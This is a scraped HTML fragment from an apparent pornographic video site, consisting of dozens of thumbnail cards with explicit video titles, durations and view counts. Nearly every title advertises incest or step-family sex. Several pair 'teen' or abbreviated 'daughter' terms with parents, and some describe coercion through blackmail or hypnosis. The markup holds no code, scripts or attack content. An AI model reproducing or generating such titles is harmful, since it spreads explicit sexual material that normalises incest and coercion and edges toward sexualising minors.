                    <div class="thumb-inner">
                        <a href="/en/video/15998105805238801970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="de04b077e05f9632" src="/thumbs/970/15998105805238801970_0.jpg" alt="grandma catches grandpa with the maid" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:22</span>
                            </div>
                            <p>grandma catches grandpa with the maid</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 535</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7021758679060664161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61724c50d3ed4f61" src="/thumbs/161/7021758679060664161_0.jpg" alt="Twink Stepson Family Threesome With Stepdad And Muscle Hunk Grandpa Dale Savage" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Twink Stepson Family Threesome With Stepdad And Muscle Hunk Grandpa Dale Savage</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 398</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4167437638671358769/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39d5b673cc995b31" src="/thumbs/769/4167437638671358769_0.jpg" alt="mom and daughter threesome 0441" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:11</span>
                            </div>
                            <p>mom and daughter threesome 0441</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4955717128453965334/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44c63e78c8d14616" src="/thumbs/334/4955717128453965334_0.jpg" alt="Hot girl seduces old not dad into pussy licking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:10</span>
                            </div>
                            <p>Hot girl seduces old not dad into pussy licking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 161</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17043926473790681944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec8830d3482b7358" src="/thumbs/944/17043926473790681944_0.jpg" alt="UNCLE BAITS FATHER INTO DP'ING HIS STEP-DAUGHTER" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:37</span>
                            </div>
                            <p>UNCLE BAITS FATHER INTO DP'ING HIS STEP-DAUGHTER</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 326</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9220716146842136980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ff6907b6b3bf194" src="/thumbs/980/9220716146842136980_0.jpg" alt="teen d. caught fucking daddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:37</span>
                            </div>
                            <p>teen d. caught fucking daddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 207</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5819056670373442662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c171360579f466" src="/thumbs/662/5819056670373442662_0.jpg" alt="Mother And Daughter Hard Anal Fucking Tandem" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:04</span>
                            </div>
                            <p>Mother And Daughter Hard Anal Fucking Tandem</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 129</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3103476875836652719/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b11c3c690e1fcaf" src="/thumbs/719/3103476875836652719_0.jpg" alt="Jock And Twink Step Brothers Threesome With Step Dad Family" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Jock And Twink Step Brothers Threesome With Step Dad Family</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16558282816182794127/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5cad67de507b78f" src="/thumbs/127/16558282816182794127_0.jpg" alt="teen fucked by best friend's parents" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:14</span>
                            </div>
                            <p>teen fucked by best friend's parents</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 216</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5377054733197477228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9f22ca7e11856c" src="/thumbs/228/5377054733197477228_0.jpg" alt="Her first lesbian family therapy orgy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:23</span>
                            </div>
                            <p>Her first lesbian family therapy orgy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 24</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4097361074643643692/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38dcc0304aa5ad2c" src="/thumbs/692/4097361074643643692_0.jpg" alt="Twin Daughters Test Daddy's Testicles & Dick- Joey White & Sami White" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Twin Daughters Test Daddy's Testicles & Dick- Joey White & Sami White</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 480</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735116017608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f31bffc8" src="/thumbs/608/2705852735116017608_0.jpg" alt="Babysitter Teen In Threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:25</span>
                            </div>
                            <p>Babysitter Teen In Threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 439</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4001634809988902607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3788a9a87a39eecf" src="/thumbs/607/4001634809988902607_0.jpg" alt="ms cherry blossoms and her daughter tag team bbc" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 34:44</span>
                            </div>
                            <p>ms cherry blossoms and her daughter tag team bbc</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 132</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3781473432983582604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="347a7e0d5c90378c" src="/thumbs/604/3781473432983582604_0.jpg" alt="two couples engaging in incestuous sex and taboo porn. amateur homemade families explore incest and xxx pleasure. boob sucking and oral 69 position in russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>two couples engaging in incestuous sex and taboo porn. amateur homemade families explore incest and xxx pleasure. boob sucking and oral 69 position in russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 397</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8914169071840493541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb57d8aa2d37fe5" src="/thumbs/541/8914169071840493541_0.jpg" alt="I know I could have the daughter but lets fuck the mom in the ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>I know I could have the daughter but lets fuck the mom in the ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 141</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1896083990141166788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a503e57d8ab64c4" src="/thumbs/788/1896083990141166788_0.jpg" alt="insext hey sis wanna play with it 01731 - drunk threesome incest porn - family value home schooling porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 32:39</span>
                            </div>
                            <p>insext hey sis wanna play with it 01731 - drunk threesome incest porn - family value home schooling porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 142</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1085683695760359262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f111f91b03abf5e" src="/thumbs/262/1085683695760359262_0.jpg" alt="mommy blows best 141" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>mommy blows best 141</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 462</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18368331565728122541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fee96c3d4bd1c6ad" src="/thumbs/541/18368331565728122541_0.jpg" alt="Big Tits Redhead MILF Stepmom Lauren Phillips Family Threesome With Hot Stepdaughter Jade Nile And Stepson POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Big Tits Redhead MILF Stepmom Lauren Phillips Family Threesome With Hot Stepdaughter Jade Nile And Stepson POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 364</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10989290459826768749/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9881cd730f904b6d" src="/thumbs/749/10989290459826768749_0.jpg" alt="Horny Stepdad Invites Both His Stepson's Into His Room" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Horny Stepdad Invites Both His Stepson's Into His Room</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 267</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13374551529058425620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b99bf3c117af5b14" src="/thumbs/620/13374551529058425620_0.jpg" alt="Step Dad and stepson destroy the old grandma" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:50</span>
                            </div>
                            <p>Step Dad and stepson destroy the old grandma</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 503</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6897885112131483837/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5fba35f6820d78bd" src="/thumbs/837/6897885112131483837_0.jpg" alt="Step Mom and NOT her daughter fuck monster cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:32</span>
                            </div>
                            <p>Step Mom and NOT her daughter fuck monster cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5387000616247699696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ac27884d84128f0" src="/thumbs/696/5387000616247699696_0.jpg" alt="Blackmailing Mom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:17</span>
                            </div>
                            <p>Blackmailing Mom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639855054351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c6ce2e0f" src="/thumbs/351/3824942639855054351_0.jpg" alt="Brother Helps Dutch Sisters Masturbate" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:40</span>
                            </div>
                            <p>Brother Helps Dutch Sisters Masturbate</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5270031157496494200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4922e96a79d1b878" src="/thumbs/200/5270031157496494200_0.jpg" alt="crazy parents fuck their adopted d." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:24</span>
                            </div>
                            <p>crazy parents fuck their adopted d.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 438</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16375171248197926637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e3404b7da906feed" src="/thumbs/637/16375171248197926637_0.jpg" alt="omahotel naked grandma joined bath and threesome sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:19</span>
                            </div>
                            <p>omahotel naked grandma joined bath and threesome sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2455</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/657003268322569012/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91e24fdd8a32b34" src="/thumbs/12/657003268322569012_0.jpg" alt="hot incestuous couples exploring amateur homemade porn. real family xxx and incest pleasure with boob sucking and incestuous sex. sexy daughters in taboo porn and 69 position." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>hot incestuous couples exploring amateur homemade porn. real family xxx and incest pleasure with boob sucking and incestuous sex. sexy daughters in taboo porn and 69 position.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 130</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7438010413873959176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67391f102a9d1108" src="/thumbs/176/7438010413873959176_0.jpg" alt="FILTHY FAMILY - Stepmom Katie Morgan Takes Juan El Caballo Loco's Virginity" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:38</span>
                            </div>
                            <p>FILTHY FAMILY - Stepmom Katie Morgan Takes Juan El Caballo Loco's Virginity</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 393</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10177417013757142110/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d3d72da0c02e45e" src="/thumbs/110/10177417013757142110_0.jpg" alt="Horny Sisters Seduce and Fuck their Step Dad and share cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Horny Sisters Seduce and Fuck their Step Dad and share cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 394</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16570920414530640499/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5f7bc520d5e1a73" src="/thumbs/499/16570920414530640499_0.jpg" alt="Mom hypnotises d. and s. and threesome fucks them" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:05</span>
                            </div>
                            <p>Mom hypnotises d. and s. and threesome fucks them</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 536</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8532876587405697976/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="766ade0c109063b8" src="/thumbs/976/8532876587405697976_0.jpg" alt="BLACKED - Two Teen Girls Share a Huge BBC" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:13</span>
                            </div>
                            <p>BLACKED - Two Teen Girls Share a Huge BBC</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 137</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9798806738365713581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87fc5acfeefe0cad" src="/thumbs/581/9798806738365713581_0.jpg" alt="Japanese taboo threesome mother daughter first time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Japanese taboo threesome mother daughter first time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 360</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10557683279920606670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="92846d018ebfadce" src="/thumbs/670/10557683279920606670_0.jpg" alt="2 Virgins Jump on Grandpa Cock And fucks His Brains Out" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:10</span>
                            </div>
                            <p>2 Virgins Jump on Grandpa Cock And fucks His Brains Out</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 511</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10217805088785885908/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8dccef978d42ead4" src="/thumbs/908/10217805088785885908_0.jpg" alt="Old Man Enjoys The Plump Pussies of BBWs Cameron Skye and Leila Lewis" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>Old Man Enjoys The Plump Pussies of BBWs Cameron Skye and Leila Lewis</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 155</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2400205599087966863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="214f3e46898aba8f" src="/thumbs/863/2400205599087966863_0.jpg" alt="Bisex threesome with a naughty Step Dad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>Bisex threesome with a naughty Step Dad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 234</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5846278704036776082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51222781a40b0892" src="/thumbs/82/5846278704036776082_0.jpg" alt="Two Twink Stepson's Jack Andram And Dakota Lovell Play Spin The Bottle Family Fucking With Stepdad Greg McKeon" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Two Twink Stepson's Jack Andram And Dakota Lovell Play Spin The Bottle Family Fucking With Stepdad Greg McKeon</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 552</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638680217182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1080c7965e" src="/thumbs/182/3824942638680217182_0.jpg" alt="Eveline Dellai fuck by Alessandro Katz while he is sucking cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:29</span>
                            </div>
                            <p>Eveline Dellai fuck by Alessandro Katz while he is sucking cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 43</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8589886805211436727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77356889c57156b7" src="/thumbs/727/8589886805211436727_0.jpg" alt="Mum and d. are fucked hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 27:48</span>
                            </div>
                            <p>Mum and d. are fucked hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 556</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6680836762190867732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cb719a37cc1ed14" src="/thumbs/732/6680836762190867732_0.jpg" alt="Mutter und Tochter schnappen sich Freund der Tochter" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:29</span>
                            </div>
                            <p>Mutter und Tochter schnappen sich Freund der Tochter</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 160</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7751438671071227740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b92a467076d2f5c" src="/thumbs/740/7751438671071227740_0.jpg" alt="Redhead Step Mom And Teen Daughter Get Naughty With Cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:57</span>
                            </div>
                            <p>Redhead Step Mom And Teen Daughter Get Naughty With Cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 162</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1204736861813703681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10b815caf8398401" src="/thumbs/681/1204736861813703681_0.jpg" alt="dillion carter is family doctor for unlucky s." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 29:31</span>
                            </div>
                            <p>dillion carter is family doctor for unlucky s.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 408</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3116069106200852089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b3e8057aaabb679" src="/thumbs/89/3116069106200852089_0.jpg" alt="bratty sis - step sister and bff fall for step brothers sex games" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:26</span>
                            </div>
                            <p>bratty sis - step sister and bff fall for step brothers sex games</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 167</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4532501962040029517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee6ae852f28314d" src="/thumbs/517/4532501962040029517_0.jpg" alt="you wanna fuck my daughter you gotta fuck me 210" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:15</span>
                            </div>
                            <p>you wanna fuck my daughter you gotta fuck me 210</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 252</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12995835204293819658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b45a7b436f72fd0a" src="/thumbs/658/12995835204293819658_0.jpg" alt="two teen stepsisters missy luv and mia evans fucked by stepbrother while stuck under bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>two teen stepsisters missy luv and mia evans fucked by stepbrother while stuck under bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 182</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2449832164042694985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="21ff8d5f99176149" src="/thumbs/985/2449832164042694985_0.jpg" alt="Dirty family roleplay becomes the real thing for stepdad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>Dirty family roleplay becomes the real thing for stepdad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 275</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9010593554836914881/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7d0c0f19137a82c1" src="/thumbs/881/9010593554836914881_0.jpg" alt="Head Doctor Kimmy at your Service. Watch me Lick Daddy like a Lollipop" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:12</span>
                            </div>
                            <p>Head Doctor Kimmy at your Service. Watch me Lick Daddy like a Lollipop</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 285</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17127621281099304679/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="edb188cf23584ee7" src="/thumbs/679/17127621281099304679_0.jpg" alt="hotwives explore incestuous pleasure and taboo xxx action in real family porn. amateur homemade incestuous sex and boobs sucking in 69 position. enjoy russian incest porn!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:12</span>
                            </div>
                            <p>hotwives explore incestuous pleasure and taboo xxx action in real family porn. amateur homemade incestuous sex and boobs sucking in 69 position. enjoy russian incest porn!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734918904755/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e75c4bb3" src="/thumbs/755/2705852734918904755_0.jpg" alt="Carole Dubois - Sandwich en Afrique" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:53</span>
                            </div>
                            <p>Carole Dubois - Sandwich en Afrique</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 105</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13369815812191258400/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b98b20a5160f8720" src="/thumbs/400/13369815812191258400_0.jpg" alt="Perverser Familiensex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:21</span>
                            </div>
                            <p>Perverser Familiensex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 110</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2641131604783564548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24a72f33842e8704" src="/thumbs/548/2641131604783564548_0.jpg" alt="Candi knew she had to fix the problem right away and that was by having a threesome with both her step daughter and her boyfriend." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:45</span>
                            </div>
                            <p>Candi knew she had to fix the problem right away and that was by having a threesome with both her step daughter and her boyfriend.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 457</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12793717752727355667/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b18c6a8317ec4113" src="/thumbs/667/12793717752727355667_0.jpg" alt="filf anal m. in law with a cock in her ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:37</span>
                            </div>
                            <p>filf anal m. in law with a cock in her ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 88</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17471930755855834851/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f278c473c3025ee3" src="/thumbs/851/17471930755855834851_0.jpg" alt="Big Breasted Daughter Fucks Dad & Uncle - Molly Jane - Family Therapy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:37</span>
                            </div>
                            <p>Big Breasted Daughter Fucks Dad & Uncle - Molly Jane - Family Therapy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 230</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11295728134535703948/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9cc27ce41a62ed8c" src="/thumbs/948/11295728134535703948_0.jpg" alt="massage therapist fucks old lady and teen girl" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:00</span>
                            </div>
                            <p>massage therapist fucks old lady and teen girl</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 95</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
